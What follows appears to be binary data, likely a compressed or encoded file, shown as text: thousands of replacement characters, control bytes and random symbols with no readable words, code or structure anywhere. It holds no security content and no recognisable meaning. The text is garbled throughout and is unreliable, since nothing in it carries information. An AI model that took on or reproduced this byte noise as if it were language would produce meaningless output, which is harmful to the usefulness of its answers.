I����Q��`�1��PPa��D�ʩ#��z''�]p�	֚Lʸ�㐤Ԍ;�k:��9�>��YW;���`��3�||�	�}��X��苜��� ���"0�~x0~��u�,�Ra�J�J��3U��ȴY�(dC��լ��l�۸� �����h����`���j���w$�.��hL��Ej��b�� �>��(eu�CPۥ����ͳ��Pyu�=���IR��V��c�}E�����^��`}�͕�mj�)��	㔙�{��� }Ùc�Tj�=�O|�27�o���aSm]�r	��_ �"�>�����PNB��p��)n��!N�Y�n��}���5��o~���^g�Rp���ԏ�{>I���ns��5>�����-s<���82˵��1�j�J�'�b���41�ZщCt��rT�<���bɧR
�q�Ë�LP)���Q�R�E�gO����Q>���l1=;E��o�:����2F�*��QA���{Y8z/���h�Be�r�ҳr�~ͫ��8�p�%(,�(��r�,��M��!
C�#v{}�4���JY@��c8��i�hd�ݘJ���%q�%t�!�Aw����i��.�h��8^?u1ҒF)i�.��HӔ(�J�z�N���|��
Ac�]u(�.T�]3i���d�lr_nrκ�x��tB�م�{��e��m_�,$
Tn�Ҋ�n-�c�Md�+��EH�q�=���c�ޏ˕����A�Gm��)�Hx�J�P�����b����F�1�p�"�&��:���8^�UUTi�����Da�G}n�TV�v�K�P);L��9���M���s˭sġ~���[�����2�g���Ex.ӓS�l��v�jns���N�3LLT�����Ɨx�c��R���s���;8z�8���Tk5
�J9����~���^��W.��s���G����/3��~N�Y��ls�����*o~��s���ql�8S�Ӕ��r��CZ{M�\���?��~�_�����cӜ<�BP.�~y���=��6i5�a����퐹�B��P���5&���#�;�q�8)'�R�%����u\�b���K��}Z��A�T/�Ti���?y/3'��EJG�D�)7f!MI��"���Q�K/S���ﮥlӄ�6a���8���xEU*`e��P�xdHcM�����d	��I�:�{�Y�\�9���aD�\�R'x��T�@��q s���jt"0�FK�hУT)SV>tװr#KHe�:����ܨ�^�x� �Mn���R���u�+�dvk@��\�O�����sc".�Ge,\vҘ��)A8�F�E c�~�l��ZC %˥�Œ�JK!FT�eL��6[�qHS����I���?�ʑivG)�ĐجW�#$I��=E�	c@JL��)��GjKwd�!��,���c/�����vu����&�A��D�	�1
{�+%Lb���Oy��uf��wG|�_���k,̞滿�'x��ױ|�(s�T�5<�E*�k~���f@���z���ܼq�'��E>��?��������{��'O0==EH��άi`v��h�{��˵+���G>�o���c��8�,�X)��]X����0;G�V%(p]a!Nb�pD��f}m��׮q�-.>q�`f���ۏ�pd�z#`؋�ӄ���X߸�>3�K!H�GB��Y�*�`�(Vg�^9Gi�<�
�18�&A9�
�_Ch��e���8�8ѳ4�M�����`8HHu����z�ވ�_Ax%P�L�a��zD���](0�H�"�@�p���I!�"$	�B�$��"��%M�<z"G}JA�~gƂ�4�<�~���Y�reH�S�^ĵ�;^��3y�O�y�Pk�Å"�Չ�,��b0��h���B�8�dRZD���\b��I��&y�>��%6K�e`�E�q��%5Y�_��_+��W�X}v�5a)�.�AMY��k4���AJI���q=T Ў�R/_�e�e������J��kL^͗�njqc�1I&�MG�m��(�D�A�) �����z�ɇ~��F�S�N|���y����x>��V���6v�3�cY9~���9>����?�Y�-����o�Ƈ��ٳg�hL�(��/���XW�8��35����S<����oy���g��?�S�X����+�W^�<�\�)�T*T*V��{����������}���r�&��j��%|?�qRf�?�1�4%�Bz�.�v�ݝ]^|�E>���y��G��>Cu��{V�?>��0�ncB*�3)�ܹ&�X��|��8��I*3g)UN�:u�q���.V��G$N���%�TY8�A�Z��1�h+�����R V>V8����%���E���kk#�v��QFaY3KG0���D���	u?���S�a���Q*8�H16kU��ł��_���Ӗa�Kѯ�h�g�vci"����="lFt�{�!,N�Cό</C5���|��`�T|c�M�~�N�E�>SH$�����x)Jd[Ke��u��|m�t�C�q�.�q��`5���^�+b\|���È��D� q���~�0�ƒ��	��>��y�"3���j!R�G��&J�r��F�Xv#&�3ǜ;�=z�������[(M����;7����'�a�hˀ�/��o}��}�K|�7��������\�d�@�!��\.s˹[8q������g�����_�y�`�1�;���u�]$I���4�r)���v�c�1xϷ���W���������|���11{��x���3�&�4i����V��F}�T�h�W�Pm�6{�Jy�8�1*�,.4��Jj���:��+)%p�r[-fڛD�;:}�u0�#NۭFz7@K!|�p]C{��p�I�fk��|�biDԵ�*���8��`��ش�N�Y�y���#�X���]�r	-SbiQV���b�v�OŸ��p�8&�k*��E��^�ɷ_7�Ȍ��wߕ[���؇�<,Sc�l�0�;�̋q���֌���d���d2`Fk�~�q�'sP~Pg7N�����;!q0���8�zP,;H���I�"R�X���%�X\P�1HG��T;_b�Hs)$(#��xA��E�$LH�>�0%���=��2�$���r���4l�:�WM��xܸ�q\ca����<����gx����_�����^��,��zM��Z��{|۷;�����?�9�aiy��}B�RT�U��*'N����|�į��_�ÿ�4<t�;^w+�_ejb���J�	>��:��j��v0���Q����ģ=&�O��"�)���Ъk\\|��z���T]P����M�~He�q0��b�r�
�^�P�4ft*(�!)>�Хۊ��Bg|vVPa1i"F���p8�ӊ���e�3I����
GhR	�p�I����>�p��J��BK���-�h�Ed��t09�>ԭ�d�ؠ 7e9nϗm��ʿ��R�d�����gfYhr0��f��1}x#�<Ġ�%�&g����؃���t���mah U>�R_N�K:O�d�J�"~P�u
�VjA�j�QH<�����5g�!P�q���~5����ZJ��љi��Jʡ�I����P����^����i;�y�V(�R�D�^E�G7�=����.�l�/~�����.�~�g�����^�����󘜜�X,�/���2�A���w�s7��~{;My��:���?�ʉ�X��ŕ�5"�|�$����K,,��B��M��8|���/��a�Raqe�J�E��&Z�Z�E����6���^?&(Hi�n�1�@�|�_@�"�0fj��p�& �1Z#D�:���)&���t{��-l:"	t:M|G��"MR��1&ő�s1ڐ�<6ՖBPd8���X�X��u�_��4�h����2	�%S���sg�Ze�M����ʫǲ��"`u�Y�1)o�J�1=&�C��A�Z�T��Ę,7�%�d���#qc�p��}F���O:��#������^��f��)�k�J�6����Ÿe���(�3b�B����\����Y������u*�B&}�3��T�E��j�Z�'p�\rI�:
��?�#�nr�t�5C�o<B_�&��d��R��x�_������o������/R�����x���[��?� �����y���Z<��O���܅���[|/'�}ҝ��o���]��W�޸J�����=���T,�4���Eh>��qb�KKu���^��ހA��^�VOc�
«b��oV�uTɶ5�����)-�h�h@�Ӣ�i���F!R|���&T
B\ƭ�<��X�6yl��B�(��V[
�*�����<��<E�>�7մ�&�8RbLޒBfp9ߴx��ך���&w��_Sv~m��aƻ�����8��&_�8H�qXs�3�6��yA�c�����1:O	.�Ϋ+�{�b7IG;��gn�ͽ=��>�� a43�
�U�zI�(�+��	�b�cyҥdݍ��M��WZ�($�1�^�Vo@�Z
���R�ըT+�y.]9����<������$�a�u���?��|�3ǖ�(T�����Ư�k~��������R��F�����`�e�L��IX��14�}[/g?*�� �&DC�
��u�q�/B����S)�������~�!�����~s��ۙq˜=�5x���N�J2�35{��T*{$�Hћ`ڃ�i�{�E�)��d��%�g�!�b�M�0��Q�30춆C�_��H�Va�ku۪,��d9d��5
�C�S�"�F	�D��(�>��p]�dp0��i�r,��j�ƒD)�sq� �b�A딠������~�Mqrm������*v�� c��AѓD����"W��c���y�͈�\��sT�ﱍ���k��V1��:Ϋff����x��c���-�D&���}܏��u��|����
�V�fײѹ���6Q���({#J�G�X$�c\��u��>Vi|�L�5ۃ���05S�\*!��w�,����PJ"��Uq�t2;���d�s���gW�o�+��Yl�q�,h߸����ɩc��k�'��y�n4�:.}�O�۟糏>��|�7�y������yh,���4��M��@P}��ֱ~����K|񳏢���*��Z)�Í�&�^�Z�H�T�x�C��1s�����x�4s��Y���������O���� GO����%�]f+(]���(� (lw?A��FP��[Dz}B�q�n<C�S��Ҏz�}�M��I�m+�$�T��@z���0����H�cS<ǥP(P-W�"Rg�����0��s�J�@��6��#� G��8J��$�S��Ip�D�T��x�P(ЌwH� 7h�
+�D�����5P�����DT�Nu�IP������̰u.�Cr��uƘ�G4�Dd��uN��q�	2�|���c�|�'��q�_���U��q��o�U,[�Ŧϓ�ֈ�C�8n	�`�Ғ�%��*�J�8*��J��� +�=�lCHC�(0%��i4Rgd��t�U��6�2S0J���-�O�ؓ�t�n��u�翙�5O7��|��ll4��_��9{��ɮ���?�g~�>��&��|�_{�Ӽ��^w�-�������B2�>�[�<��4��|�w��;�L��i�٧��~�#|���
(

B ��o5!����A�$��]��|��x��9u�����	�� �y�=��O�u��O�������ַõU6�}���u:}�(W����I:�J�-*�E6�-�����{-�Gɓ��)��i�C���q\�M	��bm�:ۭ6I��J�.E|)0��U
��Rb�>N�ɺ�2c�
h��ɤ�z��QH2�������|�.B�0���@cQ��Z��(�E�W7�6��""�I�dm�ЃˤN�ī���H+�D����y~?��Y}}�ڲ`��at�As�sY��6d�}���L[���o����C��2�_ۊ �nrōkAE����h<Gb@<|
�B�J|W��3�0�Hrd�$d�DfY �R<�1x�D
�e�\��N-p���3���\�僿�3�v���;ހ��J����%N;�������k������?ç�ۼ��|u�c����s���s���_������'8����^y���'~�S/pj*�'._����8���>'��`����N��"�}{�K|��Kw�;� ������02�t�r��4#0i���	<��5>yy��5��W����^��ߍ]�����9w����o�Ư}3�W&p�	�>׮>A��-�(D3@D]f窔���ݎ�ʅ>�JD,F���9�<ǹ#+���ha��Qj	�Ħ1�v�����@l�*8E%|�'�ja�I��)����"o�`E�CL"ɰ)��{�;:�.�`H<�S)�=6M���) ���I2�h�5)��[���o!����i��Q�^�ԎN�#-e$J�cX,��9,����JM�x����o4�Ϡ�F5���u��[���3y_���Ƕ�j����W��lM��W`��~]�R�G谏��Z��`�!�NY*��r��XmQR"����B)�3V��N��i�p<��D��H�$M����8�!N��9s|��^\���u<�������l��ۘ���3���?ʇ��#�����s./�����"��tʅC���}���?r�:�����?�"/��+����4y�_܃����']�����)�����4�����1�#��z������$X��xD����p�C�e!��<�|����9��[#~�O^��om�q�k�ŧ{E~��?�c_�"[���+gN1ۘ`vq�t�t׉��r�(R����% m���������%K��qli�����E$��$i�I"b����m�"�r�jER*��us!H�/��Z��@&�IJ�`\)Y�n�K��6��i�I53��V���P�����r���	L�!A����E���zc��?S#A#-�r1u;�� �!�M�i���)�Ԃ5�@{�o�2��g:�qw֜�˕l"�Ų��o~́�&7j�e����ߗN�{��ϕ����
��%j܃>{?1��J m�;k�b�L�3
%�j�N��#��-H��Z>K�l�J!1�����8�D^V��.6c�V*�aB��8^\�u��%���m\=���n��g���O�sgWx�K���p��dp��6����bs�����thL)^_��u�Ks��������oO����'�4HX9#�'�ƕ�	?�/���o|���m�?ֆ7�
_}�Q�K������?���F��p˓Y��c[#"m�T��&$L��O~:�)����k�Y��k�'|�c66���]_ﳶ���O���/�>�����>X<N�����5�6�X[���'����v��(Y<6��3%��2Z't[	����8z|���
�򉚂�T�b4ʫ����D#,	�uH,�"�[�"p=��B�՚T'"IH��%�㢌&і01$F��fkȕ�>�Sa��dG\���ID7ec���G�����k�S�p&c��$A�)�S���m���th���-�#�����Cj�슅��8�2P��2eK��[�!�}�~H+�`_i�o�t��$cF~��	Xr~ ;6S��~<�du�����bv	�R+ MQXJ�S�ǖ���"�	��V�p=T�!����a���E�>�5)V�����((8_	�Iq�BI� +<���\'���w]�1x���%���o����	��7�����z����K����8�k�t����[�����.�V��3�Ba�!�\���>mx�s�y�?��2���al��)��?��c�4{������[�N�U�ܹy�������_��@�8��هg���iA�*ѱ��i	�Qd2�:w#*���yS�b�&%�G�����1��_�����������X���o��ކN"��6kܼq��.�ȓO~���}��������9yf���=��HS�K�LX�l��2w����tLP�h���D�&����ج{��^�e�H���V.Q)���1B�@.))Q*5��Vqs�:ˉ�Y�8���2�+NL��~Ĩ���#��.�r����L���}V'H	35Zk,)=F���lkek�!��]S����J�CVW~��>���]������k���}`��q��s�"T�����`2�=(M�мY��M(��=>��s
��)���F@�,/.2�C�n������U�l�^G��x�JdZ��}x���D&=VB"<�HҔ0�Q)U3u��Y:Pz8�ę���T=�3O|�{�{���;�ň�����8�&j�]��]��~�wylu��������P
eA��<�TL�oxý��%�o�Z���Z�X<_�?ZbnA�s���g?���O�w������f7�����-����Y�γ,�J>�w���X�%O��7��35	#��u����S.	��}EfWfg�g�a���s�����?r���.��3P��hp��q�P3�����|��/��ß��/<��+;�v�
��<�n۰�9`0'���ҩ)|VN��Dk(�?����a?���6;-�F�ĔJ>�u�'*,�O����C�p�$����JZ>Sӳ(	�_`��Ql�R�$��#����5F�>Id��b$�r��{�qd�%���BQ���D:Bw��]����D��
}#��(�{��]�y�V�~�~W��YK�����=����"���3Ҏ�B����'��l���$��VZe�s(���*��Q�X��Y'nwPҡ�U(�+����:��P�|�r��_cJ2��H���Yx�
����m�8a�� �&�]/-*G#�N/337M�5#S�Թo�蹸ŏ�m��x�c����G�Q����[����U˾���}>��(�pd9s���i�bEBς���}?Pf{3�'�4�c/�䝃�#ӯ>���f���O�����Q�U#yN&���}8����8Y
G��6�n�1��e����5Cc"/\H��a�û����}~�!Omxϗ]�R�r�L�\f��qz���oy7����~>�����h���V|Qdm�G��X9Q�H�#jv��Y<=$�3x+$qL�HIq��/^ߤ4=�4�|�y
����&p'NMc0��j(��#�F*����X�B���j<גZ���6E'�a��!I��;Jd^R�I��Gd_MJG�0��o[M8@�xՔ������3�tN��\e�r�巽W1�������?��r\�f���t�܇�cC�-��9�-V���N��t�0�V���N��s���P������Z��`p�CP,���B��,$0IJ�ߣR��d�I#�p@���|�B(�D[�#I,:��Q�+��&o�aq��5?��4�B�2 E�Q�������O��/}��k���w��,��}^F�(%Ň���_�#^��A@�C��¬��-��Z�~ �c���͗(?��p�{A_1���������O��/��k`~��	8���V)2C�0�,�TąK�w����f�
n�>����9��|�a�, &�|驈����8q�7���G#��R�p��wq��z˛�O��?�[��_���=��w��3��{�X��0�)>��$���LX�0��Xx>�(����1!���k(��iʍ)\�����$��8˫�����  Ϣ��<��d��\�C$	��(�#�t�s�+H��4��i��Ð��"�)#!�=T�"�lZ�s_�]S���>}����6�c�,۲2�y|/u�80n=�ل�c�W�@^�fš�ގ��1�7.P�9)��$��B��e�JϩI'c��F���Y}���Z�s2�qlSl�$��������S�kI
�H��|d�%Ci��U�Jj���}.<����"�3$���W�b��?��l�����׏<�铒�y_��z�����T�������G(a�������v��Q0!��\z.�Wy�{�����C��M����o�=����#��^J�7}�7s��E~��ˋ]�·��)�tE��6l��ز8�p9�������SI��}�DEpršQ�2Hhc�������}#oz�l�G�T��`iy��#G��_��������c���vH�"��I�t��QB�<�~w@Q�T��S��P�(�x��y\�hL�015IP�eF,�Y�Eh� �����K��`�T���ͱ�c-��H_�S�R	�ڌm�()��N�<E�g���D�S�NBHH� m�ƙ�E	��6x���x��ܶDV#~���+\��;{���kwu����D����a^�16�g�k?`�����f�fn3]I��il� �(.R:hc"C3Rx�Z DV*`���!g,�$X-��i�~}'�	��Mo��^��0AP �7(dSޝ��LY��^��rj̕�Y��[�2b��K1p��G>·����}�'�FL���?�/fτ���rۭNFp7.$����3��1V"�EK*��wx�[}��`x��C~�W|�1R�7������K)�C�pm������̽�Ga�,���r����K��ae�����-���4۫)�x�Ʀ���
H2��
��6�3�s�B�{-�I��6�ZU2��'a��Ţ��+NO7(�_���)caq����<��_����o����?�}�w�(�<��d�F���8DZ3�%21LLTY��[El*(y!��IdP�-O�z%�
�cƍBzH�GPd�^]'K�d��j0��a�1��2�H�r�4��Pt;{�:&�FS|�$�\/"\��n�0�H�,=��!an}�`���6����;��T������_�]W�aom3݀=h
9�s�=,ʶ��~��+#�C"���ܷ�>���,�BJ�&T�B��K5�r�<����PA)�>y��B�!�[@A7�\z�%f<E�;d}g�XK<�#5�&$��ng���4���B(�&��EtZ�ܩ�ј�\|�YRc����A~jm���W/I����s�����������]/��a���0�?��(GD��\�?b��ME�sx�ш��Έ���#����?��%�ʏ�q=�e�=󏿰����'�Ӝ���
���u�o����K�T*���X���ʍ����Wʙ�74�}<�^D���-�����)�	�I3��}���s	�����^�8\{={��-�O�?�C?���������WN�_� �#��'cq}�dا����q,ŪGY�0��P�B���W�^9�q
(�"�F
���8��я��U%q�XvjE��F�,(�Պ�~~�j�t<J�:�N�DG#D�b�UQ��{����=�Q�T�Qi��pe�@�,$Ȑ�DY���$B�zg��i1�
;��b����#Adڲ\c�Y��� ���㙈h|�����A���Ծw��%G��^o�f*�:���i6�t;C�Rx�I'&��2�4e�pDJgm�������,�}W����㗉H�&��VW�G�!�t��諔	��&{{p������G��Y�����&&��?���_�E~�y�u.?��*��ʌeW�,I��
��EI膆fӲ���w�]�g?q�b��'�;�{��~o�Sw����enVq�-!��Ј_�K����޶�����S�>�>�GHH��,�	�Am�|2�?27%p|�eз|������3'�m�	�Wrs����b����7�=�pd^�5�p�"��?�����{��߅�{���>==��|�w����K�0o~�CL9��H��q�#i��҄8�X�fUa|\J�*� ��H�uqD����(��]EP(��$db�S\)�"�����Y�di��Cָ#�A��@j���X�1�8�1a��S���Č�!��(��%MAKT�ǵ��4�`/���	9U���|�0��h��Bb��[}��A�X*\�-ٛ<�OȽ�=h"!�
�/�1㫵ˇ&��
a�V(����j�nXe{��)e����C�WGĩ�����H�`�%M���
���,�L��Zd�QDi��-ґ�����Z)�(7�DVؤ�gc�E&�&��KLMLr��O��|�/�7~�'���q���^Y2jx�����s��<��s�_��5���������ŷ~s��Wn�$��m>'�+VV�%�n�á�1\_5hmy�.+GT������NzTK)?�s�/�$t�������?χ^^�s�w}C@����A�9�=�9,-*�-N���cˊ;�yT�"�c�q�lCp�y�/���GF��N�[�p0�������0?{�n����@zfc?s�4��o�����#_����x��%����D�`]��I�>��2ϓ�x�%�
��x�:�8YCA�s�UQ,�,4*��0�
-%I�ZC����$���Z7�,Pg�_����wDɅ"�X��$�%$H7���B�v����:i���[>�X�"� �@,T^	��ʈck����٦�dGf�c�8ZX��}���H���:X��Y�8A^R*�]Q�0"�k���񋼤uL���㼽Ȥ3Yx��jŌ�XQ�pT�W?FH�J%�YG��O�I2b�$��X,`�A����A �B#	�S�TSH4�33���!	J��'�L4��%��=J�2�R`��X��s�Z��.�03_��~�_��<r���w��'�:3�V����������o?��yɯ�J�#K�/>rbɡ^�r"�,I|�ш/>���p�����JuMCy^��R��k	&�Z8qT��YꞄ�@Y2�\���hL��[bjnn�r"#��րn�YY��q�BUUvc�a�}W����1=-�=��O%hoy��=�y4**c�-�Ȳ0+y�[<�u�+�����{�J���^ŭ�~�_v���8�������g7�b��}��C�1�Ǟz�w����>�6E:��p�(n�]P|���(3hi�i���)3ʼP�IC��6A��S��&l���^�7×V�\;�ݻ{w�$��Z$�"dp s�1�p ��66�&:ۀml!�P@9Kݒ��9��jW\�K3�?檖0`��w�ѣ��]U�j�o��}���N������@�%^��~�w���������R{��$��%�5UQ����E�YT�wQ�,�V�u%^���	�25;~;�/4�
���@�,c�H:"�����
iL^ZFyE�=�B�-N("����Ԏ�|���v���r�l��f���Ax���$��Ϯ�Z?��ZDqJF�J��-��*6��]h|%qyE�զ�h��{a35@m{OG1�zBi-"R(L�ʪ�W
S[jΆ��:��Z_P�K�pX�T�|�|�g��?����������Si+~�����9z��'~��D���`���G��-������cc3T5#��� C3 �`s����P��v�f���R����~���;^̷���v�bemt�x�7��O<��{�~�_y�[����	O>Z�O��{g̋_�����=����v��+�����
�㘕��{��rl�Z�Cq�m�\�T�ȓ�W%B#��c�5�j�ss����ȥ>zn���fd�b%H�f� �BXC��f}{��2<�R̠�r�DS ,ZT�~���IAE\����C��KY���2p�b��R�;.Na�y�.g�i�,�7t1yYG	�{#���i�bgg'�p&z�GH7���v�P�W�x�Xo��#�ʍ���$�Ј<Y���ҊH
4���x.$��(��H�ڿ��W�fnv�/�K �q��$K8-,d�j���h;�p=������^/c<���a�@���̠ _}Z'�F�Hc�+&oX�v�2]l0��x~0b8�ә넪<�V+C�P��3��~���������w=�o������������'Or��%�����ܤ�nJy�钟�łG���wW4;�|����:s����Q����먪�|N�d�_�՘TW��Gs�vs�����W�r�A~�W.���6����;#�)\{\s�+c��-��7&��/OX;��$	O��i�5�����&|��7��|Ƿf,^��t��y���!����Mo�f�ﯿ���R�?2Dhm	!LK�F5�'�bs��	�K7�C�o4���VI�8<Ԭڬ�1S
��cUE�Kv�{�A�8z�0����\g8�9��L^�Z��@K
Q"���_�m�]��H'��'���f�*N9��E���k�5H!����C5�a�>'5�
˾B���5�;��Jb%gA
�X�E�XO^[�p�Z�*E�=�
qL�b��aq�H��!Ȑf��g��0+�}����}F0��km��
���w����;K��
v��r��w����a������[����"�(eZ��I�-R��1�\�os�,w�M(V����ή0��C�}��|����G�!������S�I�D��#����/��3kA$���م��W��i�В_�k�SOU}���G���� M o1�G.=I�яr��y'���g�=����|�weę�������{r�_t�x��j3��BE��eJB�1�s��玛#���;c9zkYe~������q=��7\�6���1��ze��c�Y�bj�1Ӓ$LO�,�DЈU�E\D>-��I��G"8��«�$�0Y+M��N��%� ���'�'%[cK�S"����HjV�WA�����u��ҢT�S�*˴����C�\��K"�>LP��#�$Bz��餖V� �p�fh��d�H�FIR!��4S�5Y���FO�5ɬJ^��u����2-k*�fN�����,��B�O��FcVp/��ݬ��f'GSx�ۊ��L�D�).�g�:���c��EXX�8�}U2���.��
�BKE����h8�1ƙ �J��g؇�	Z� ��m��>��;|�w7/����)u�����t:�ɧ���]��n�{>����Q򆀲����L��N�`�X@�<Vs��W&�h�C��O4�5&:���Y�������x�1��V9�xݫc���	�ݟ0��x��?�/G��c_9:<�=��ݜÅ�w�����;WW'�I�(,�7=�yo��]�h�������ӊ��7s��_�?���(���{���.'o;�p�	*ՠ�D�dT���7zmʭ1qV�DzJ@h�������9����ّSD�R�Iҕ6���%	R���cgE����H���Be;MR�ll�ܙ癔%e9���')M�V
�V��%<Jx�&k(���X=��َ��r�`��Q�Rhj�u�9��-ь�"2���������F�Ԕe%C���V@�@~y!.ʁ��YТԀ����v�� ����bQI��&*������3(��@��W�ͮ\R)A�ĴZM�6�h��6v2E�S���"�øY�A�p��nv�Hh�����G�#�1�����s�_����i�y����s����O>�֎�����3���%1ˋ��9�u'Uxpj ������c���(-���"V���Lg�h
b	.n��.��O�S��c|���t����1��7�[#��VӛU�yU����(����2-GE�)y�5O=V�ׇC%oz}̱�c�ɺ�#.y���j�替������B����������i�U�]�he,��ÑA�#����Xۘ��H�5c����ءb�P
#�d�K�W�I�\i�$`�*,کp�jf�6ac��#3/M��7�Jh��	�.^�����d��"�ɫbVb	���xv���#�D lh[��J����K�M8��hAK�=�PT�b\XD�L�n�~�ĳ��8�t����8g�2��U�Ae'C���\P
���Z�rV�d�KT$�I��'�*��)��N�L��-<�`������R8�Zq��2Q�Bi͹�g�GL�a�,�u�,vZ�] v��������w����s���]s������`J)y�K_ʽ�ދR�gw.��WVA<!�L�ʪ�w���8qB��B��5��-)/{e�аq�p�IMgI@g�� �sO^AR�$�5�G��x����߫���n����s�ݷ�|�w���%�+~�o��붊|�b�;�HS�P��d���u�Z��^q�z��O��|M�������#����^n��ƿ��B{���� ��ԧ�_�X>yG��OO�L�Ӂg��ԔX���i�����e�FHG��h&�U��I�7�Fh��i+Jk�y���A(���8EECC�vV��J.g��"�l�C��qa4���ȧ�~3�=���
�z�7C�)����II�S���B�8/q��X�M���.�����Z��/,J�#+CVmva��D�KK=S�E�;�#�&xB�K�=�Hi�PR3��"�u��8����ы��ɐrR!�Bh��
��d�:B��{��j-�ل���	�f��W.��ܹ'��,�b&���t������c0�c�,��͂2��+�~��)��믥��|M����:�b�#I�B;<�z���(x��K���+�:�+�L@��H��3��Gg�38�>_���^�=�d�	��=����KX��=�3O����|�#5�)L&�(0d��"͖`<�|�s%���oHx��;��ǟ��=���k�'���c�+*Hb=`=�!N��{/w�{���$��'>�/���Q�w��fN���Y蜤?D��PGUN��ј��G���������!���8�3!���t��zÎD+tUR�w���&��D�Q�o7Q픤��u��4M�I������+Jiv�;T�$#/�t�m�Ҍ'%i��~Aí��+�2�W��5x��"4��9k,�(j�q^`�'�m7`�s�u{�"=��&|�P:�{�c=����Ϟ���h=� P��~��.-;��F�I�19IӉX�*,bFJ�Q͢�G���F��Z$Di����(,��AU�0��cS�<w[�Ɉ�ݫ�b�K�#-�p	=(�x�2[�͑�eR�	�/� ٧�Z���l 0���B���:�l�����k����W�?����CIs�8/0 ф���0��%���x��.^�x�gm3����̳�ܿ:��=�,w��?��;��o����o��;�kX�����3<{�i����L=�/;:��d��-)�^|�П8.�7���*x�i���&T~"��O���%+7�W��[�_������?�?���o�?{��^�:����C��+�������;y��%��XX�qas���fZ朸����Ò�p(�gi"��1�r�х0�R+��TTUMU��J���4[l���7�y=-�J��gJ
�1�;w���Rbm�����tR��t�(4�*ԴtX3�e�T���=5��K�JQՂ�	��Lrˉ分�ck�	.E�r9�u��@���3���3�
!5N�����������DKEC�e�)���e�G
�2DZ`�$�5��C�
�$xa�b��ƣ�'�VQ��ZMQ��:�{2�v�8&�-�����4R���<�� �c��Ҝ;�܊��Sk�_�cy�=Qadjnv���-��g�)k�+��:TwTŗ���ß��L=�/x�_����5�E�~{��D��j��%�$��1V���~��}w��գ\w����6�X����	�����|�u|����K�}1BE,��������u��������h�
+~3�\Q�/)��GC"���{��ciq�(���P�p��[y�����N?��x�{��O����s>�m���7�_?�ܩ;0��$���b�vF��!�S�ϱV���P�%^9
�O�Yә�c{gH�FH�u_Q�l�����'�ct�*CE8W�qH�(�!S	è�(St�]��2��]f����pi�*gϟ'��Ҵb2���
%�39��)RW�WM�yN9u�g�-�'���Ij�A)ø�TF�Dr�I�y�R�:�@��6'�5^ꠠ�~^�9�f����>�Q3�r��¡�'՞f�E �b=ʇ�6H;� ��*�r�
 ���g3��Ú\M$5���V%�J#U�W�H��xoq� i�K�����<�pɁ�94��
�s4� �����y�:]0,a!��$ j�a�r��	�Ћ��lm�~e�/��;u�x�}��>�{>8dx��	�5��)G���ˠ.���I���y	A11,/��ɭ/{��a����.~�>��j؜�:��sW��(h�[�u׋^�yz�vx��*�{�tI*hd@�6�)��h��ް��b��42I��
��X��ƻ��.~�~��O�����o����;^�h`h��FIւ�U��9�(%Y��+�ި@)����)E���ڂ+��qϋ�ew0n���Y�s�8��Dc�(<��
R4Y�i��8�*�K�����iv!����� �Nq��EF�I�+�5ǎ�l68w��ԡ
.���	���
_W�r��*
� RQa��� �	Ų�r�(V�u�.\a���77��]��Qj<�"��x3y�T�|��̬WN�Bx�$�&ўL{�I���z�G�gZ'"��$�֊�y��t�&!�ZPd2
�]W�@d5�dZ�վ$A#D�A講q��b��K�1�r���$m�� �f�pvDO�Bd��!<�Ř��=�!rʋ�Q	��͵I��駟fc}��ǎ}����?��(��|;���4�8��0������xqī�O�R��K��6磟���7�W"h́�{��o>�����̉W���̣|���ѯk~�[3ʲ�����U&C ���4�����{O]{�-�� �Y����3����^�(���̱���g�A�σ|������]�~7�Ʉ����|���C�q;��p�D���B�K��[�2��!k6�T�qnI���	��w��6u�x��g��s��QΞ��0�R;i���5���FU�V���IbM�Hh43�n;ߦ>��Z]"���	�p�q����b�a\���ۥ��$�ı��kO0��ܾ����'��g�*��
i�H�#uB-BN)2<��_36�F"�cŲ�q�Ƕ&�C,�)��?�Xyz�(�@z��ۧ@ Ռ'$�tD��`Ǖ"tx�H�u�dj��;���Y�!<
�&H_�����Z�|�8�q��1��D*�19�B��'W�E�$E�%��5��1�d�V�$	�y��A��AG��z�q�K�m�n���9��c���G �>r!(#'�!�S.o��������~�kz��ǋ_�n��v\�}�|�W��vK�-���ɩk��\�K���~u�ޞ��1��! ����Ͽ������w>�0�+�mo�x�YǻL��z�(�ޯ���	U�����G���{x�q����x�_x� IC!��\z��ɏ�� ^���.UU��C_�7��;���>�������o�oz;s�N1O��&՚�ȲO`��B��8���j�[��pJV%t�湴����6�TWG|����寲������)��V����㷠���w/���4I�)q+%m6�����Y��Z�����>D.I�[�d4�(f��QJq`u�N����u��	b�i��E)�w�(��� ��"v_P�/��g�zo�e]s�d���p�9�vv7�at�T��~��c��.� �-�"%�G+I�5Z0�l����a1c���eF�e&'u�ڄ�aQ�����%	e> /
"I֠*�8��ˀ�	��`�"BK��<�X�	�/��MSN�XAQ��I����L�h0�{I���+
ɴ1�oC�M�=�3�6a��b�?V�_���ȷ�w2?�'�_���njx��|�7�#?�����`�������<4$����S��%wު�<���16����9�\�@O{N-���7��zw�g��X��~�c=s/��Y� ݒ3�L��] %�ڂ���rD�$E"�8uR�j9n:��Q�A@��x�YϹ��{�����W����#�����x<�=���Ϳ��h�y��o�mo{7�q/&)���,�i1�- k�b2%q�P�!���v��0�kvG#�eE�i�62��{l�����/���џ8�QDQ�&�V��<j5E	���5.I���6JG��8��z�X��L'�Be�H��v�Ł�v7���J��3M|�::k�#W�8*�nB����DHt8f����z5��&��si{T�����~�9w�V�:�е�.�Pҡf�[%yA�/Bo֟�I^g����&^���Y���>V/T�C
��+%�� MR&�
�j��ʄ:�RXE�q.Fi ,�S5��PU��Ŏ��v�q�N�O>��� H&�'� �Ę��N�벚��$��y�|����z{��x汒/=���+�����?�5Nq�g)?�^>�[����e�8���c���XX����yǘ�s#FO��Yut6t�p�1�#E�S�`�ܺ���o�Ȗ�W"�V%�~�9^���-����7������>IIS@;�B�e2�|��	o��$�* ������_��.#�V�$�%}�e����5g�s~����[�8��<{��������WFk����Ư��������-R����M�$�wYL�p^�!���3.onь�8fg\PC:Ѥ͌�^�$�����x�;��;���a~�[�
o<��ګ�bv'�H��4���:�(b|�v�N��h8ao�Ke*b��s4ӌ��y��C��]�$	M.X���q\gw�ʘ��f=�L�
�	ሔ�y^P9�P��=�j��պO%zDI�TN
W�5���"y�q�Eٙ����#y��ޟ���)���!��%>�3E�i4���.0��#��i����B�m�
